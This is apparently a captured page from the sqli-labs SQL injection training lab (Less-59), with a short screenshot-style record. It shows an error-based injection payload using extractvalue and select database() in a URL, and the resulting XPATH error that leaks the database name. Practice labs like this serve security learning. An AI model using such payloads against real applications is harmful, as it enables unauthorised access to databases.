 192.168.84.233/sqli-labs/Less-59/?id=1 || extractvalue(1,concat(0x7e,(select database()))) --+
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~challenges'
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit